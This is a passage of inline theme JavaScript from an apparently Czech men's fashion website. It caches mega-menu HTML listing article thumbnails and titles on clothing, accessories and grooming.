title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\">Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
